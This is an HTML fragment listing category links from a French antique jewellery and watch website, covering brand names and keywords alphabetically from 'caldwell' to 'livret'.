	<li class="cat-item cat-item-3714"><a href="https://ancienbijouxmontre.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://ancienbijouxmontre.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ancienbijouxmontre.com/category/camee/" >camée</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ancienbijouxmontre.com/category/capion/" >capion</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ancienbijouxmontre.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://ancienbijouxmontre.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://ancienbijouxmontre.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ancienbijouxmontre.com/category/casquette/" >casquette</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ancienbijouxmontre.com/category/cert/" >cert</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://ancienbijouxmontre.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ancienbijouxmontre.com/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://ancienbijouxmontre.com/category/chambres/" >chambres</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ancienbijouxmontre.com/category/chaneau/" >chaneau</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ancienbijouxmontre.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ancienbijouxmontre.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ancienbijouxmontre.com/category/changements/" >changements</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://ancienbijouxmontre.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ancienbijouxmontre.com/category/charles-hubert/" >charles-hubert</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://ancienbijouxmontre.com/category/charles-hubert-paris/" >charles-hubert-paris</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://ancienbijouxmontre.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ancienbijouxmontre.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ancienbijouxmontre.com/category/charme/" >charme</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://ancienbijouxmontre.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://ancienbijouxmontre.com/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://ancienbijouxmontre.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://ancienbijouxmontre.com/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://ancienbijouxmontre.com/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://ancienbijouxmontre.com/category/chec/" >chec</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://ancienbijouxmontre.com/category/chevaliere/" >chevaliere</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://ancienbijouxmontre.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://ancienbijouxmontre.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://ancienbijouxmontre.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://ancienbijouxmontre.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ancienbijouxmontre.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ancienbijouxmontre.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ancienbijouxmontre.com/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://ancienbijouxmontre.com/category/chronometre/" >chronomètre</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://ancienbijouxmontre.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://ancienbijouxmontre.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://ancienbijouxmontre.com/category/clavet/" >clavet</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ancienbijouxmontre.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://ancienbijouxmontre.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://ancienbijouxmontre.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://ancienbijouxmontre.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://ancienbijouxmontre.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://ancienbijouxmontre.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://ancienbijouxmontre.com/category/coller/" >coller</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ancienbijouxmontre.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ancienbijouxmontre.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ancienbijouxmontre.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ancienbijouxmontre.com/category/confidences/" >confidences</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://ancienbijouxmontre.com/category/conna/" >conna</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://ancienbijouxmontre.com/category/connais/" >connais</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ancienbijouxmontre.com/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ancienbijouxmontre.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://ancienbijouxmontre.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://ancienbijouxmontre.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://ancienbijouxmontre.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ancienbijouxmontre.com/category/cravate/" >cravate</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://ancienbijouxmontre.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://ancienbijouxmontre.com/category/creole/" >creole</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://ancienbijouxmontre.com/category/creoles/" >créoles</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://ancienbijouxmontre.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ancienbijouxmontre.com/category/croyances/" >croyances</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://ancienbijouxmontre.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://ancienbijouxmontre.com/category/cultissime/" >cultissime</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://ancienbijouxmontre.com/category/curieuse/" >curieuse</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://ancienbijouxmontre.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://ancienbijouxmontre.com/category/delegants/" >d&#039;élégants</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://ancienbijouxmontre.com/category/dacy/" >dacy</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://ancienbijouxmontre.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ancienbijouxmontre.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://ancienbijouxmontre.com/category/dauphine/" >dauphine</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://ancienbijouxmontre.com/category/debrief/" >debrief</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ancienbijouxmontre.com/category/declaration/" >déclaration</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://ancienbijouxmontre.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://ancienbijouxmontre.com/category/decouet/" >découet</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ancienbijouxmontre.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://ancienbijouxmontre.com/category/decrins/" >décrins</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ancienbijouxmontre.com/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://ancienbijouxmontre.com/category/depuis/" >depuis</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://ancienbijouxmontre.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://ancienbijouxmontre.com/category/diamant/" >diamant</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ancienbijouxmontre.com/category/diamants/" >diamants</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://ancienbijouxmontre.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://ancienbijouxmontre.com/category/diashock/" >diashock</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://ancienbijouxmontre.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://ancienbijouxmontre.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ancienbijouxmontre.com/category/dormeuses/" >dormeuses</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://ancienbijouxmontre.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ancienbijouxmontre.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://ancienbijouxmontre.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://ancienbijouxmontre.com/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://ancienbijouxmontre.com/category/edition/" >édition</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ancienbijouxmontre.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://ancienbijouxmontre.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ancienbijouxmontre.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ancienbijouxmontre.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://ancienbijouxmontre.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://ancienbijouxmontre.com/category/elmasolvex/" >elmasolvex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://ancienbijouxmontre.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://ancienbijouxmontre.com/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://ancienbijouxmontre.com/category/endroits/" >endroits</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ancienbijouxmontre.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://ancienbijouxmontre.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://ancienbijouxmontre.com/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ancienbijouxmontre.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://ancienbijouxmontre.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://ancienbijouxmontre.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ancienbijouxmontre.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ancienbijouxmontre.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://ancienbijouxmontre.com/category/entretenir/" >entretenir</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://ancienbijouxmontre.com/category/entretenu/" >entretenu</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://ancienbijouxmontre.com/category/ep07/" >ep07</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ancienbijouxmontre.com/category/epingle/" >épingle</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://ancienbijouxmontre.com/category/epinglebroche/" >épinglebroche</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://ancienbijouxmontre.com/category/epingles/" >épingles</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://ancienbijouxmontre.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://ancienbijouxmontre.com/category/essayez/" >essayez</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://ancienbijouxmontre.com/category/essenciel/" >essenciel</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://ancienbijouxmontre.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://ancienbijouxmontre.com/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://ancienbijouxmontre.com/category/etonnant/" >étonnant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://ancienbijouxmontre.com/category/etui/" >etui</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ancienbijouxmontre.com/category/europ/" >europ</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ancienbijouxmontre.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://ancienbijouxmontre.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://ancienbijouxmontre.com/category/exceptionnelles/" >exceptionnelles</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://ancienbijouxmontre.com/category/exclu/" >exclu</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://ancienbijouxmontre.com/category/exemple/" >exemple</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ancienbijouxmontre.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://ancienbijouxmontre.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://ancienbijouxmontre.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://ancienbijouxmontre.com/category/exquis/" >exquis</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://ancienbijouxmontre.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://ancienbijouxmontre.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://ancienbijouxmontre.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://ancienbijouxmontre.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ancienbijouxmontre.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://ancienbijouxmontre.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://ancienbijouxmontre.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://ancienbijouxmontre.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://ancienbijouxmontre.com/category/fally/" >fally</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ancienbijouxmontre.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://ancienbijouxmontre.com/category/fausse/" >fausse</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://ancienbijouxmontre.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://ancienbijouxmontre.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ancienbijouxmontre.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://ancienbijouxmontre.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://ancienbijouxmontre.com/category/fermoir/" >fermoir</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://ancienbijouxmontre.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://ancienbijouxmontre.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ancienbijouxmontre.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ancienbijouxmontre.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://ancienbijouxmontre.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ancienbijouxmontre.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://ancienbijouxmontre.com/category/fond/" >fond</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://ancienbijouxmontre.com/category/fondre/" >fondre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://ancienbijouxmontre.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ancienbijouxmontre.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ancienbijouxmontre.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://ancienbijouxmontre.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://ancienbijouxmontre.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://ancienbijouxmontre.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://ancienbijouxmontre.com/category/futura/" >futura</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ancienbijouxmontre.com/category/gagou/" >gagou</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ancienbijouxmontre.com/category/galion/" >galion</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ancienbijouxmontre.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ancienbijouxmontre.com/category/gants/" >gants</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://ancienbijouxmontre.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://ancienbijouxmontre.com/category/gence/" >gence</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://ancienbijouxmontre.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://ancienbijouxmontre.com/category/geneve/" >genève</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://ancienbijouxmontre.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://ancienbijouxmontre.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://ancienbijouxmontre.com/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://ancienbijouxmontre.com/category/gims/" >gims</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://ancienbijouxmontre.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ancienbijouxmontre.com/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://ancienbijouxmontre.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ancienbijouxmontre.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://ancienbijouxmontre.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ancienbijouxmontre.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://ancienbijouxmontre.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ancienbijouxmontre.com/category/gousset/" >gousset</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://ancienbijouxmontre.com/category/gramme/" >gramme</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ancienbijouxmontre.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ancienbijouxmontre.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://ancienbijouxmontre.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ancienbijouxmontre.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ancienbijouxmontre.com/category/gratitude/" >gratitude</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://ancienbijouxmontre.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://ancienbijouxmontre.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://ancienbijouxmontre.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://ancienbijouxmontre.com/category/grossistes/" >grossistes</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://ancienbijouxmontre.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://ancienbijouxmontre.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ancienbijouxmontre.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://ancienbijouxmontre.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://ancienbijouxmontre.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://ancienbijouxmontre.com/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://ancienbijouxmontre.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ancienbijouxmontre.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ancienbijouxmontre.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://ancienbijouxmontre.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ancienbijouxmontre.com/category/herma/" >herma</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://ancienbijouxmontre.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://ancienbijouxmontre.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://ancienbijouxmontre.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://ancienbijouxmontre.com/category/hmizati/" >hmizati</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ancienbijouxmontre.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ancienbijouxmontre.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ancienbijouxmontre.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://ancienbijouxmontre.com/category/huilage/" >huilage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://ancienbijouxmontre.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ancienbijouxmontre.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://ancienbijouxmontre.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ancienbijouxmontre.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://ancienbijouxmontre.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://ancienbijouxmontre.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ancienbijouxmontre.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://ancienbijouxmontre.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ancienbijouxmontre.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://ancienbijouxmontre.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ancienbijouxmontre.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://ancienbijouxmontre.com/category/impresiive/" >impresiive</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://ancienbijouxmontre.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://ancienbijouxmontre.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://ancienbijouxmontre.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ancienbijouxmontre.com/category/intriguiging/" >intriguiging</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ancienbijouxmontre.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://ancienbijouxmontre.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://ancienbijouxmontre.com/category/isly/" >isly</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ancienbijouxmontre.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://ancienbijouxmontre.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ancienbijouxmontre.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://ancienbijouxmontre.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ancienbijouxmontre.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://ancienbijouxmontre.com/category/jewelled/" >jewelled</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ancienbijouxmontre.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ancienbijouxmontre.com/category/jinerry/" >jinerry</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ancienbijouxmontre.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ancienbijouxmontre.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://ancienbijouxmontre.com/category/jolies/" >jolies</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ancienbijouxmontre.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://ancienbijouxmontre.com/category/josey/" >josey</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ancienbijouxmontre.com/category/judex/" >judex</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://ancienbijouxmontre.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://ancienbijouxmontre.com/category/kamel/" >kamel</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://ancienbijouxmontre.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://ancienbijouxmontre.com/category/kelton/" >kelton</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://ancienbijouxmontre.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://ancienbijouxmontre.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://ancienbijouxmontre.com/category/kinzele/" >kinzele</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://ancienbijouxmontre.com/category/krys/" >krys</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://ancienbijouxmontre.com/category/lacrim/" >lacrim</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ancienbijouxmontre.com/category/laddys/" >laddys</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://ancienbijouxmontre.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ancienbijouxmontre.com/category/laeticia/" >laeticia</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ancienbijouxmontre.com/category/laides/" >laides</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ancienbijouxmontre.com/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ancienbijouxmontre.com/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://ancienbijouxmontre.com/category/lapis/" >lapis</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://ancienbijouxmontre.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ancienbijouxmontre.com/category/lection/" >lection</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://ancienbijouxmontre.com/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://ancienbijouxmontre.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://ancienbijouxmontre.com/category/liens/" >liens</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://ancienbijouxmontre.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://ancienbijouxmontre.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ancienbijouxmontre.com/category/lipelgiloy/" >lipelgiloy</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ancienbijouxmontre.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://ancienbijouxmontre.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://ancienbijouxmontre.com/category/livret/" >livret</a>
</li>
